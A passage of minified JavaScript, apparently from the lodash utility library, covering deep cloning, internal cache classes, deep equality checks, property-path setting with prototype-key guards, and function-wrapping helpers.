h[0]&&tD.call(h,"index")&&(E.index=h.index,E.input=h.input),u=E,!c)return rH(t,u)}else{var h,b,E,U,M,F,B=ow(t),q=B==v||B==_;if(iV(t))return rB(t,c);if(B==m||B==f||q&&!i){if(u=s||q?{}:oS(t),!c)return s?(U=(F=u)&&rY(t,am(t),F),rY(t,ob(t),U)):(M=nR(u,t),rY(t,om(t),M))}else{if(!tQ[B])return i?t:{};u=function(t,e,n){var r,o,i=t.constructor;switch(e){case x:return rq(t);case p:case d:return new i(+t);case j:return r=n?rq(t.buffer):t.buffer,new t.constructor(r,t.byteOffset,t.byteLength);case L:case T:case I:case A:case k:case D:case R:case P:case N:return r$(t,n);case g:return new i;case y:case S:return new i(t);case w:return(o=new t.constructor(t.source,tc.exec(t))).lastIndex=t.lastIndex,o;case C:return new i;case O:return nh?tO(nh.call(t)):{}}}(t,B,c)}}a||(a=new nE);var W=a.get(t);if(W)return W;a.set(t,u),i3(t)?t.forEach(function(n){u.add(nM(n,e,r,n,t,a))}):iQ(t)&&t.forEach(function(n,o){u.set(o,nM(n,e,r,o,t,a))});var z=l?n:(4&e?s?ol:of:s?am:ay)(t);return es(z||t,function(n,o){z&&(n=t[o=n]),nA(u,o,nM(n,e,r,o,t,a))}),u}function nF(t,e,r){var o=r.length;if(null==t)return!o;for(t=tO(t);o--;){var i=r[o],a=e[i],u=t[i];if(u===n&&!(i in t)||!a(u))return!1}return!0}function nB(t,e,o){if("function"!=typeof t)throw new tj(r);return oN(function(){t.apply(n,o)},e)}function nq(t,e,n,r){var o=-1,i=ed,a=!0,u=t.length,c=[],s=e.length;if(!u)return c;n&&(e=ev(e,eD(n))),r?(i=eh,a=!1):e.length>=200&&(i=eP,a=!1,e=new nO(e));t:for(;++o<u;){var f=t[o],l=null==n?f:n(f);if(f=r||0!==f?f:0,a&&l==l){for(var p=s;p--;)if(e[p]===l)continue t;c.push(f)}else i(e,l,r)||c.push(f)}return c}n_.templateSettings={escape:V,evaluate:H,interpolate:Y,variable:"",imports:{_:n_}},n_.prototype=ny.prototype,n_.prototype.constructor=n_,nm.prototype=ng(ny.prototype),nm.prototype.constructor=nm,nb.prototype=ng(ny.prototype),nb.prototype.constructor=nb,nw.prototype.clear=function(){this.__data__=ni?ni(null):{},this.size=0},nw.prototype.delete=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e},nw.prototype.get=function(t){var e=this.__data__;if(ni){var r=e[t];return r===i?n:r}return tD.call(e,t)?e[t]:n},nw.prototype.has=function(t){var e=this.__data__;return ni?e[t]!==n:tD.call(e,t)},nw.prototype.set=function(t,e){var r=this.__data__;return this.size+=this.has(t)?0:1,r[t]=ni&&e===n?i:e,this},nC.prototype.clear=function(){this.__data__=[],this.size=0},nC.prototype.delete=function(t){var e=this.__data__,n=nk(e,t);return!(n<0)&&(n==e.length-1?e.pop():t3.call(e,n,1),--this.size,!0)},nC.prototype.get=function(t){var e=this.__data__,r=nk(e,t);return r<0?n:e[r][1]},nC.prototype.has=function(t){return nk(this.__data__,t)>-1},nC.prototype.set=function(t,e){var n=this.__data__,r=nk(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this},nS.prototype.clear=function(){this.size=0,this.__data__={hash:new nw,map:new(ne||nC),string:new nw}},nS.prototype.delete=function(t){var e=o_(this,t).delete(t);return this.size-=e?1:0,e},nS.prototype.get=function(t){return o_(this,t).get(t)},nS.prototype.has=function(t){return o_(this,t).has(t)},nS.prototype.set=function(t,e){var n=o_(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this},nO.prototype.add=nO.prototype.push=function(t){return this.__data__.set(t,i),this},nO.prototype.has=function(t){return this.__data__.has(t)},nE.prototype.clear=function(){this.__data__=new nC,this.size=0},nE.prototype.delete=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n},nE.prototype.get=function(t){return this.__data__.get(t)},nE.prototype.has=function(t){return this.__data__.has(t)},nE.prototype.set=function(t,e){var n=this.__data__;if(n instanceof nC){var r=n.__data__;if(!ne||r.length<199)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new nS(r)}return n.set(t,e),this.size=n.size,this};var n$=rJ(nJ),nW=rJ(nK,!0);function nz(t,e){var n=!0;return n$(t,function(t,r,o){return n=!!e(t,r,o)}),n}function nV(t,e,r){for(var o=-1,i=t.length;++o<i;){var a=t[o],u=e(a);if(null!=u&&(c===n?u==u&&!i6(u):r(u,c)))var c=u,s=a}return s}function nH(t,e){var n=[];return n$(t,function(t,r,o){e(t,r,o)&&n.push(t)}),n}function nY(t,e,n,r,o){var i=-1,a=t.length;for(n||(n=oO),o||(o=[]);++i<a;){var u=t[i];e>0&&n(u)?e>1?nY(u,e-1,n,r,o):e_(o,u):r||(o[o.length]=u)}return o}var nG=rK(),nX=rK(!0);function nJ(t,e){return t&&nG(t,e,ay)}function nK(t,e){return t&&nX(t,e,ay)}function nZ(t,e){return ep(e,function(e){return iG(t[e])})}function nQ(t,e){e=rU(e,t);for(var r=0,o=e.length;null!=t&&r<o;)t=t[o$(e[r++])];return r&&r==o?t:n}function n0(t,e,n){var r=e(t);return iq(t)?r:e_(r,n(t))}function n1(t){return null==t?t===n?"[object Undefined]":"[object Null]":t8&&t8 in tO(t)?function(t){var e=tD.call(t,t8),r=t[t8];try{t[t8]=n;var o=!0}catch(i){}var a=tN.call(t);return o&&(e?t[t8]=r:delete t[t8]),a}(t):tN.call(t)}function n2(t,e){return t>e}function n3(t,e){return null!=t&&tD.call(t,e)}function n9(t,e){return null!=t&&e in tO(t)}function n6(t,e,r){for(var o=r?eh:ed,i=t[0].length,a=t.length,u=a,c=tm(a),s=1/0,f=[];u--;){var l=t[u];u&&e&&(l=ev(l,eD(e))),s=e6(l.length,s),c[u]=!r&&(e||i>=120&&l.length>=120)?new nO(u&&l):n}l=t[0];var p=-1,d=c[0];t:for(;++p<i&&f.length<s;){var h=l[p],v=e?e(h):h;if(h=r||0!==h?h:0,!(d?eP(d,v):o(f,v,r))){for(u=a;--u;){var _=c[u];if(!(_?eP(_,v):o(t[u],v,r)))continue t}d&&d.push(v),f.push(h)}}return f}function n4(t,e,r){e=rU(e,t);var o=null==(t=oD(t,e))?t:t[o$(o1(e))];return null==o?n:eu(o,t,r)}function n8(t){return iZ(t)&&n1(t)==f}function n5(t,e,r,o,i){return t===e||(null!=t&&null!=e&&(iZ(t)||iZ(e))?function(t,e,r,o,i,a){var u=iq(t),c=iq(e),s=u?l:ow(t),v=c?l:ow(e);s=s==f?m:s,v=v==f?m:v;var _=s==m,b=v==m,E=s==v;if(E&&iV(t)){if(!iV(e))return!1;u=!0,_=!1}if(E&&!_)return a||(a=new nE),u||i4(t)?oc(t,e,r,o,i,a):function(t,e,n,r,o,i,a){switch(n){case j:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)break;t=t.buffer,e=e.buffer;case x:if(t.byteLength!=e.byteLength||!i(new t$(t),new t$(e)))break;return!0;case p:case d:case y:return iU(+t,+e);case h:return t.name==e.name&&t.message==e.message;case w:case S:return t==e+"";case g:var u=e$;case C:var c=1&r;if(u||(u=eV),t.size!=e.size&&!c)break;var s=a.get(t);if(s)return s==e;r|=2,a.set(t,e);var f=oc(u(t),u(e),r,o,i,a);return a.delete(t),f;case O:if(nh)return nh.call(t)==nh.call(e)}return!1}(t,e,s,r,o,i,a);if(!(1&r)){var L=_&&tD.call(t,"__wrapped__"),T=b&&tD.call(e,"__wrapped__");if(L||T){var I=L?t.value():t,A=T?e.value():e;return a||(a=new nE),i(I,A,r,o,a)}}return!!E&&(a||(a=new nE),function(t,e,r,o,i,a){var u=1&r,c=of(t),s=c.length;if(s!=of(e).length&&!u)return!1;for(var f=s;f--;){var l=c[f];if(!(u?l in e:tD.call(e,l)))return!1}var p=a.get(t),d=a.get(e);if(p&&d)return p==e&&d==t;var h=!0;a.set(t,e),a.set(e,t);for(var v=u;++f<s;){var _=t[l=c[f]],g=e[l];if(o)var y=u?o(g,_,l,e,t,a):o(_,g,l,t,e,a);if(!(y===n?_===g||i(_,g,r,o,a):y)){h=!1;break}v||(v="constructor"==l)}if(h&&!v){var m=t.constructor,b=e.constructor;m!=b&&"constructor"in t&&"constructor"in e&&!("function"==typeof m&&m instanceof m&&"function"==typeof b&&b instanceof b)&&(h=!1)}return a.delete(t),a.delete(e),h}(t,e,r,o,i,a))}(t,e,r,o,n5,i):t!=t&&e!=e)}function n7(t,e,r,o){var i=r.length,a=i,u=!o;if(null==t)return!a;for(t=tO(t);i--;){var c=r[i];if(u&&c[2]?c[1]!==t[c[0]]:!(c[0]in t))return!1}for(;++i<a;){var s=(c=r[i])[0],f=t[s],l=c[1];if(u&&c[2]){if(f===n&&!(s in t))return!1}else{var p=new nE;if(o)var d=o(f,l,s,t,e,p);if(!(d===n?n5(l,f,3,o,p):d))return!1}}return!0}function rt(t){return!(!iK(t)||tP&&tP in t)&&(iG(t)?tF:tl).test(oW(t))}function re(t){return"function"==typeof t?t:null==t?az:"object"==typeof t?iq(t)?ra(t[0],t[1]):ri(t):aQ(t)}function rn(t){if(!oI(t))return e3(t);var e=[];for(var n in tO(t))tD.call(t,n)&&"constructor"!=n&&e.push(n);return e}function rr(t,e){return t<e}function ro(t,e){var n=-1,r=iW(t)?tm(t.length):[];return n$(t,function(t,o,i){r[++n]=e(t,o,i)}),r}function ri(t){var e=og(t);return 1==e.length&&e[0][2]?oA(e[0][0],e[0][1]):function(n){return n===t||n7(n,t,e)}}function ra(t,e){var r;return oj(t)&&(r=e)==r&&!iK(r)?oA(o$(t),e):function(r){var o=ad(r,t);return o===n&&o===e?ah(r,t):n5(e,o,3)}}function ru(t,e,r,o,i){t!==e&&nG(e,function(a,u){if(i||(i=new nE),iK(a))(function(t,e,r,o,i,a,u){var c=oR(t,r),s=oR(e,r),f=u.get(s);if(f){nI(t,r,f);return}var l=a?a(c,s,r+"",t,e,u):n,p=l===n;if(p){var d=iq(s),h=!d&&iV(s),v=!d&&!h&&i4(s);l=s,d||h||v?iq(c)?l=c:iz(c)?l=rH(c):h?(p=!1,l=rB(s,!0)):v?(p=!1,l=r$(s,!0)):l=[]:i1(s)||iB(s)?(l=c,iB(c)?l=ao(c):(!iK(c)||iG(c))&&(l=oS(s))):p=!1}p&&(u.set(s,l),i(l,s,o,a,u),u.delete(s)),nI(t,r,l)})(t,e,u,r,ru,o,i);else{var c=o?o(oR(t,u),a,u+"",t,e,i):n;c===n&&(c=a),nI(t,u,c)}},am)}function rc(t,e){var r=t.length;if(r)return oE(e+=e<0?r:0,r)?t[e]:n}function rs(t,e,n){e=e.length?ev(e,function(t){return iq(t)?function(e){return nQ(e,1===t.length?t[0]:t)}:t}):[az];var r=-1;return e=ev(e,eD(ov())),function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}(ro(t,function(t,n,o){return{criteria:ev(e,function(e){return e(t)}),index:++r,value:t}}),function(t,e){return function(t,e,n){for(var r=-1,o=t.criteria,i=e.criteria,a=o.length,u=n.length;++r<a;){var c=rW(o[r],i[r]);if(c){if(r>=u)return c;return c*("desc"==n[r]?-1:1)}}return t.index-e.index}(t,e,n)})}function rf(t,e,n){for(var r=-1,o=e.length,i={};++r<o;){var a=e[r],u=nQ(t,a);n(u,a)&&ry(i,rU(a,t),u)}return i}function rl(t,e,n,r){var o=r?eO:eS,i=-1,a=e.length,u=t;for(t===e&&(e=rH(e)),n&&(u=ev(t,eD(n)));++i<a;)for(var c=0,s=e[i],f=n?n(s):s;(c=o(u,f,c,r))>-1;)u!==t&&t3.call(u,c,1),t3.call(t,c,1);return t}function rp(t,e){for(var n=t?e.length:0,r=n-1;n--;){var o=e[n];if(n==r||o!==i){var i=o;oE(o)?t3.call(t,o,1):rT(t,o)}}return t}function rd(t,e){return t+eZ(e5()*(e-t+1))}function rh(t,e){var n="";if(!t||e<1||e>9007199254740991)return n;do e%2&&(n+=t),(e=eZ(e/2))&&(t+=t);while(e);return n}function rv(t,e){return oU(ok(t,e,az),t+"")}function r_(t){return nj(aj(t))}function rg(t,e){var n=aj(t);return oB(n,nU(e,0,n.length))}function ry(t,e,r,o){if(!iK(t))return t;e=rU(e,t);for(var i=-1,a=e.length,u=a-1,c=t;null!=c&&++i<a;){var s=o$(e[i]),f=r;if("__proto__"===s||"constructor"===s||"prototype"===s)break;if(i!=u){var l=c[s];(f=o?o(l,s,c):n)===n&&(f=iK(l)?l:oE(e[i+1])?[]:{})}nA(c,s,f),c=c[s]}return t}var rm=na?function(t,e){return na.set(t,e),t}:az;function rb(t){return oB(aj(t))}function rw(t,e,n){var r=-1,o=t.length;e<0&&(e=-e>o?0:o+e),(n=n>o?o:n)<0&&(n+=o),o=e>n?0:n-e>>>0,e>>>=0;for(var i=tm(o);++r<o;)i[r]=t[r+e];return i}function rC(t,e){var n;return n$(t,function(t,r,o){return!(n=e(t,r,o))}),!!n}function rS(t,e,n){var r=0,o=null==t?r:t.length;if("number"==typeof e&&e==e&&o<=2147483647){for(;r<o;){var i=r+o>>>1,a=t[i];null!==a&&!i6(a)&&(n?a<=e:a<e)?r=i+1:o=i}return o}return rO(t,e,az,n)}function rO(t,e,r,o){var i=0,a=null==t?0:t.length;if(0===a)return 0;for(var u=(e=r(e))!=e,c=null===e,s=i6(e),f=e===n;i<a;){var l=eZ((i+a)/2),p=r(t[l]),d=p!==n,h=null===p,v=p==p,_=i6(p);if(u)var g=o||v;else g=f?v&&(o||d):c?v&&d&&(o||!h):s?v&&d&&!h&&(o||!_):!h&&!_&&(o?p<=e:p<e);g?i=l+1:a=l}return e6(a,4294967294)}function rE(t,e){for(var n=-1,r=t.length,o=0,i=[];++n<r;){var a=t[n],u=e?e(a):a;if(!n||!iU(u,c)){var c=u;i[o++]=0===a?0:a}}return i}function rx(t){return"number"==typeof t?t:i6(t)?c:+t}function rj(t){if("string"==typeof t)return t;if(iq(t))return ev(t,rj)+"";if(i6(t))return nv?nv.call(t):"";var e=t+"";return"0"==e&&1/t==-u?"-0":e}function rL(t,e,n){var r=-1,o=ed,i=t.length,a=!0,u=[],c=u;if(n)a=!1,o=eh;else if(i>=200){var s=e?null:on(t);if(s)return eV(s);a=!1,o=eP,c=new nO}else c=e?[]:u;t:for(;++r<i;){var f=t[r],l=e?e(f):f;if(f=n||0!==f?f:0,a&&l==l){for(var p=c.length;p--;)if(c[p]===l)continue t;e&&c.push(l),u.push(f)}else o(c,l,n)||(c!==u&&c.push(l),u.push(f))}return u}function rT(t,e){return e=rU(e,t),null==(t=oD(t,e))||delete t[o$(o1(e))]}function rI(t,e,n,r){return ry(t,e,n(nQ(t,e)),r)}function rA(t,e,n,r){for(var o=t.length,i=r?o:-1;(r?i--:++i<o)&&e(t[i],i,t););return n?rw(t,r?0:i,r?i+1:o):rw(t,r?i+1:0,r?o:i)}function rk(t,e){var n=t;return n instanceof nb&&(n=n.value()),eg(e,function(t,e){return e.func.apply(e.thisArg,e_([t],e.args))},n)}function rD(t,e,n){var r=t.length;if(r<2)return r?rL(t[0]):[];for(var o=-1,i=tm(r);++o<r;)for(var a=t[o],u=-1;++u<r;)u!=o&&(i[o]=nq(i[o]||a,t[u],e,n));return rL(nY(i,1),e,n)}function rR(t,e,r){for(var o=-1,i=t.length,a=e.length,u={};++o<i;){var c=o<a?e[o]:n;r(u,t[o],c)}return u}function rP(t){return iz(t)?t:[]}function rN(t){return"function"==typeof t?t:az}function rU(t,e){return iq(t)?t:oj(t,e)?[t]:oq(ai(t))}function rM(t,e,r){var o=t.length;return r=r===n?o:r,!e&&r>=o?t:rw(t,e,r)}var rF=et||function(t){return t6.clearTimeout(t)};function rB(t,e){if(e)return t.slice();var n=t.length,r=tW?tW(n):new t.constructor(n);return t.copy(r),r}function rq(t){var e=new t.constructor(t.byteLength);return new t$(e).set(new t$(t)),e}function r$(t,e){var n=e?rq(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function rW(t,e){if(t!==e){var r=t!==n,o=null===t,i=t==t,a=i6(t),u=e!==n,c=null===e,s=e==e,f=i6(e);if(!c&&!f&&!a&&t>e||a&&u&&s&&!c&&!f||o&&u&&s||!r&&s||!i)return 1;if(!o&&!a&&!f&&t<e||f&&r&&i&&!o&&!a||c&&r&&i||!u&&i||!s)return -1}return 0}function rz(t,e,n,r){for(var o=-1,i=t.length,a=n.length,u=-1,c=e.length,s=e9(i-a,0),f=tm(c+s),l=!r;++u<c;)f[u]=e[u];for(;++o<a;)(l||o<i)&&(f[n[o]]=t[o]);for(;s--;)f[u++]=t[o++];return f}function rV(t,e,n,r){for(var o=-1,i=t.length,a=-1,u=n.length,c=-1,s=e.length,f=e9(i-u,0),l=tm(f+s),p=!r;++o<f;)l[o]=t[o];for(var d=o;++c<s;)l[d+c]=e[c];for(;++a<u;)(p||o<i)&&(l[d+n[a]]=t[o++]);return l}function rH(t,e){var n=-1,r=t.length;for(e||(e=tm(r));++n<r;)e[n]=t[n];return e}function rY(t,e,r,o){var i=!r;r||(r={});for(var a=-1,u=e.length;++a<u;){var c=e[a],s=o?o(r[c],t[c],c,r,t):n;s===n&&(s=t[c]),i?nP(r,c,s):nA(r,c,s)}return r}function rG(t,e){return function(n,r){var o=iq(n)?ec:nD,i=e?e():{};return o(n,t,ov(r,2),i)}}function rX(t){return rv(function(e,r){var o=-1,i=r.length,a=i>1?r[i-1]:n,u=i>2?r[2]:n;for(a=t.length>3&&"function"==typeof a?(i--,a):n,u&&ox(r[0],r[1],u)&&(a=i<3?n:a,i=1),e=tO(e);++o<i;){var c=r[o];c&&t(e,c,o,a)}return e})}function rJ(t,e){return function(n,r){if(null==n)return n;if(!iW(n))return t(n,r);for(var o=n.length,i=e?o:-1,a=tO(n);(e?i--:++i<o)&&!1!==r(a[i],i,a););return n}}function rK(t){return function(e,n,r){for(var o=-1,i=tO(e),a=r(e),u=a.length;u--;){var c=a[t?u:++o];if(!1===n(i[c],c,i))break}return e}}function rZ(t){return function(e){var r=eq(e=ai(e))?eY(e):n,o=r?r[0]:e.charAt(0),i=r?rM(r,1).join(""):e.slice(1);return o[t]()+i}}function rQ(t){return function(e){return eg(aM(aI(e).replace(tz,"")),t,"")}}function r0(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=ng(t.prototype),r=t.apply(n,e);return iK(r)?r:n}}function r1(t){return function(e,r,o){var i=tO(e);if(!iW(e)){var a=ov(r,3);e=ay(e),r=function(t){return a(i[t],t,i)}}var u=t(e,r,o);return u>-1?i[a?e[u]:u]:n}}function r2(t){return os(function(e){var o=e.length,i=o,a=nm.prototype.thru;for(t&&e.reverse();i--;){var u=e[i];if("function"!=typeof u)throw new tj(r);if(a&&!c&&"wrapper"==od(u))var c=new nm([],!0)}for(i=c?i:o;++i<o;){var s=od(u=e[i]),f="wrapper"==s?op(u):n;c=f&&oL(f[0])&&424==f[1]&&!f[4].length&&1==f[9]?c[od(f[0])].apply(c,f[3]):1==u.length&&oL(u)?c[s]():c.thru(u)}return function(){var t=arguments,n=t[0];if(c&&1==t.length&&iq(n))return c.plant(n).value();for(var r=0,i=o?e[r].apply(this,t):n;++r<o;)i=e[r].call(this,i);return i}})}function r3(t,e,r,o,i,a,u,c,s,f){var l=128&e,p=1&e,d=2&e,h=24&e,v=512&e,_=d?n:r0(t);return function g(){for(var y=arguments.length,m=tm(y),b=y;b--;)m[b]=arguments[b];if(h)var w=oh(g),C=function(t,e){for(var n=t.length,r=0;n--;)t[n]===e&&++r;return r}(m,w);if(o&&(m=rz(m,o,i,h)),a&&(m=rV(m,a,u,h)),y-=C,h&&y<f){var S=ez(m,w);return ot(t,e,r3,g.placeholder,r,m,S,c,s,f-y)}var O=p?r:this,E=d?O[t]:t;return y=m.length,c?m=function(t,e){for(var r=t.length,o=e6(e.length,r),i=rH(t);o--;){var a=e[o];t[o]=oE(a,r)?i[a]:n}return t}(m,c):v&&y>1&&m.reverse(),l&&s<y&&(m.length=s),this&&this!==t6&&this instanceof g&&(E=_||r0(E)),E.apply(O,m)}}function r9(t,e){return function(n,r){var o,i;return o=e(r),i={},nJ(n,function(e,n,r){t(i,o(e),n,r)}),i}}function r6(t,e){return function(r,o){var i;if(r===n&&o===n)return e;if(r!==n&&(i=r),o!==n){if(i===n)return o;"string"==typeof r||"string"==typeof o?(r=rj(r),o=rj(o)):(r=rx(r),o=rx(o)),i=t(r,o)}return i}}function r4(t){return os(function(e){return e=ev(e,eD(ov())),rv(function(n){var r=this;return t(e,function(t){return eu(t,r,n)})})})}function r8(t,e){var r=(e=e===n?" ":rj(e)).length;if(r<2)return r?rh(e,t):e;var o=rh(e,eK(t/eH(e)));return eq(e)?rM(eY(o),0,t).join(""):o.slice(0,t)}function r5(t){return function(e,r,o){return o&&"number"!=typeof o&&ox(e,r,o)&&(r=o=n),e=at(e),r===n?(r=e,e=0):r=at(r),o=o===n?e<r?1:-1:at(o),function(t,e,n,r){for(var o=-1,i=e9(eK((e-t)/(n||1)),0),a=tm(i);i--;)a[r?i:++o]=t,t+=n;return a}(e,r,o,t)}}function r7(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=ar(e),n=ar(n)),t(e,n)}}function ot(t,e,r,o,i,a,u,c,s,f){var l=8&e;e|=l?32:64,4&(e&=~(l?64:32))||(e&=-4);var p=[t,e,i,l?a:n,l?u:n,l?n:a,l?n:u,c,s,f],d=r.apply(n,p);return oL(t)&&oP(d,p),d.placeholder=o,oM(d,t,e)}function oe(t){var e=tS[t];return function(t,n){if(t=ar(t),(n=null==n?0:e6(ae(n),292))&&e1(t)){var r=(ai(t)+"e").split("e");return+((r=(ai(e(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return e(t)}}var on=nr&&1/eV(new nr([,-0]))[1]==u?function(t){return new nr(t)}:aX;function or(t){return function(e){var n,r,o=ow(e);return o==g?e$(e):o==C?(n=-1,r=Array(e.size),e.forEach(function(t){r[++n]=[t,t]}),r):ev(t(e),function(t){return[t,e[t]]})}}function oo(t,e,o,i,u,c,s,f){var l=2&e;if(!l&&"function"!=typeof t)throw new tj(r);var p=i?i.length:0;if(p||(e&=-97,i=u=n),s=s===n?s:e9(ae(s),0),f=f===n?f:ae(f),p-=u?u.length:0,64&e){var d=i,h=u;i=u=n}var v=l?n:op(t),_=[t,e,o,i,u,d,h,c,s,f];if(v&&function(t,e){var n=t[1],r=e[1],o=n|r,i=o<131,u=128==r&&8==n||128==r&&256==n&&t[7].length<=e[8]||384==r&&e[7].length<=e[8]&&8==n;if(i||u){1&r&&(t[2]=e[2],o|=1&n?0:4);var c=e[3];if(c){var s=t[3];t[3]=s?rz(s,c,e[4]):c,t[4]=s?ez(t[3],a):e[4]}(c=e[5])&&(s=t[5],t[5]=s?rV(s,c,e[6]):c,t[6]=s?ez(t[5],a):e[6]),(c=e[7])&&(t[7]=c),128&r&&(t[8]=null==t[8]?e[8]:e6(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=o}}(_,v),t=_[0],e=_[1],o=_[2],i=_[3],u=_[4],(f=_[9]=_[9]===n?l?0:t.length:e9(_[9]-p,0))||!(24&e)||(e&=-25),e&&1!=e)8==e||16==e?(g=t,y=e,m=f,b=r0(g),k=function t(){for(var e=arguments.length,r=tm(e),o=e,i=oh(t);o--;)r[o]=arguments[o];var a=e<3&&r[0]!==i&&r[e-1]!==i?[]:ez(r,i);return(e-=a.length)<m?ot(g,y,r3,t.placeholder,n,r,a,n,n,m-e):eu(this&&this!==t6&&this instanceof t?b:g,this,r)}):32!=e&&33!=e||u.length?k=r3.apply(n,_):(w=t,C=e,S=o,O=i,E=1&C,x=r0(w),k=function t(){for(var e=-1,n=arguments.length,r=-1,o=O.length,i=tm(o+n),a=this&&this!==t6&&this instanceof t?x:w;++r<o;)i[r]=O[r];for(;n--;)i[r++]=arguments[++e];return eu(a,E?S:this,i)});else var g,y,m,b,w,C,S,O,E,x,j,L,T,I,A,k=(j=t,L=e,T=o,I=1&L,A=r0(j),function t(){return(this&&this!==t6&&this instanceof t?A:j).apply(I?T:this,arguments)});return oM((v?rm:oP)(k,_),t,e)}function oi(t,e,r,o){return t===n||iU(t,tI[r])&&!tD.call(o,r)?e:t}function oa(t,e,r,o,i,a){return iK(t)&&iK(e)&&(a.set(e,t),ru(t,e,n,oa,a),a.delete(e)),t}function ou(t){return i1(t)?n:t}function oc(t,e,r,o,i,a){var u=1&r,c=t.length,s=e.length;if(c!=s&&!(u&&s>c))return!1;var f=a.get(t),l=a.get(e);if(f&&l)return f==e&&l==t;var p=-1,d=!0,h=2&r?new nO:n;for(a.set(t,e),a.set(e,t);++p<c;){var v=t[p],_=e[p];if(o)var g=u?o(_,v,p,e,t,a):o(v,_,p,t,e,a);if(g!==n){if(g)continue;d=!1;break}if(h){if(!em(e,function(t,e){if(!eP(h,e)&&(v===t||i(v,t,r,o,a)))return h.push(e)})){d=!1;break}}else if(!(v===_||i(v,_,r,o,a))){d=!1;break}}return a.delete(t),a.delete(e),d}function os(t){return oU(ok(t,n,oJ),t+"")}function of(t){return n0(t,ay,om)}function ol(t){return n0(t,am,ob)}var op=na?function(t){return na.get(t)}:aX;function od(t){for(var e=t.name+"",n=nu[e],r=tD.call(nu,e)?n.length:0;r--;){var o=n[r],i=o.func;if(null==i||i==t)return o.name}return e}function oh(t){return(tD.call(n_,"placeholder")?n_:t).placeholder}function ov(){var t=n_.iteratee||aV;return t=t===aV?re:t,arguments.length?t(arguments[0],arguments[1]):t}function o_(t,e){var n,r=t.__data__;return("string"==(n=typeof e)||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==e:null===e)?r["string"==typeof e?"string":"hash"]:r.map}function og(t){for(var e=ay(t),n=e.length;n--;){var r=e[n],o=t[r];e[n]=[r,o,o==o&&!iK(o)]}return e}function oy(t,e){var r=null==t?n:t[e];return rt(r)?r:n}var om=eQ?function(t){return null==t?[]:ep(eQ(t=tO(t)),function(e){return t0.call(t,e)})}:a2,ob=eQ?function(t){for(var e=[];t;)e_(e,om(t)),t=tH(t);return e}:a2,ow=n1;function oC(t,e,n){e=rU(e,t);for(var r=-1,o=e.length,i=!1;++r<o;){var a=o$(e[r]);if(!(i=null!=t&&n(t,a)))break;t=t[a]}return i||++r!=o?i:!!(o=null==t?0:t.length)&&iJ(o)&&oE(a,o)&&(iq(t)||iB(t))}function oS(t){return"function"!=typeof t.constructor||oI(t)?{}:ng(tH(t))}function oO(t){return iq(t)||iB(t)||!!(t9&&t&&t[t9])}function oE(t,e){var n=typeof t;return!!(e=null==e?9007199254740991:e)&&("number"==n||"symbol"!=n&&td.test(t))&&t>-1&&t%1==0&&t<e}function ox(t,e,n){if(!iK(n))return!1;var r=typeof e;return("number"==r?!!(iW(n)&&oE(e,n.length)):"string"==r&&e in n)&&iU(n[e],t)}function oj(t,e){if(iq(t))return!1;var n=typeof t;return!!("number"==n||"symbol"==n||"boolean"==n||null==t||i6(t))||X.test(t)||!G.test(t)||null!=e&&t in tO(e)}function oL(t){var e=od(t),n=n_[e];if("function"!=typeof n||!(e in nb.prototype))return!1;if(t===n)return!0;var r=op(n);return!!r&&t===r[0]}(nt&&ow(new nt(new ArrayBuffer(1)))!=j||ne&&ow(new ne)!=g||nn&&ow(nn.resolve())!=b||nr&&ow(new nr)!=C||no&&ow(new no)!=E)&&(ow=function(t){var e=n1(t),r=e==m?t.constructor:n,o=r?oW(r):"";if(o)switch(o){case nc:return j;case ns:return g;case nf:return b;case nl:return C;case np:return E}return e});var oT=tA?iG:a3;function oI(t){var e=t&&t.constructor,n="function"==typeof e&&e.prototype||tI;return t===n}function oA(t,e){return function(r){return null!=r&&r[t]===e&&(e!==n||t in tO(r))}}function ok(t,e,r){return e=e9(e===n?t.length-1:e,0),function(){for(var n=arguments,o=-1,i=e9(n.length-e,0),a=tm(i);++o<i;)a[o]=n[e+o];o=-1;for(var u=tm(e+1);++o<e;)u[o]=n[o];return u[e]=r(a),eu(t,this,u)}}function oD(t,e){return e.length<2?t:nQ(t,rw(e,0,-1))}function oR(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}var oP=oF(rm),oN=eL||function(t,e){return t6.setTimeout(t,e)},oU=oF(t7?function(t,e){return t7(t,"toString",{configurable:!0,enumerable:!1,value:aq(e),writable:!0})}:az);function oM(t,e,n){var r,o,i=e+"";return oU(t,function(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace(te,"{\n/* [wrapped with "+e+"] */\n")}(i,(r=(o=i.match(tn))?o[1].split(tr):[],es(s,function(t){var e="_."+t[0];n&t[1]&&!ed(r,e)&&r.push(e)}),r.sort())))}function oF(t){var e=0,r=0;return function(){var o=e4(),i=16-(o-r);if(r=o,i>0){if(++e>=800)return arguments[0]}else e=0;return t.apply(n,arguments)}}function oB(t,e){var r=-1,o=t.length,i=o-1;for(e=e===n?o:e;++r<e;){var a=rd(r,i),u=t[a];t[a]=t[r],t[r]=u}return t.length=e,t}var oq=(tg=(tt=iA(function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(J,function(t,n,r,o){e.push(r?o.replace(ta,"$1"):n||t)}),e},function(t){return 500===tg.size&&tg.clear(),t})).cache,tt);function o$(t){if("string"==typeof t||i6(t))return t;var 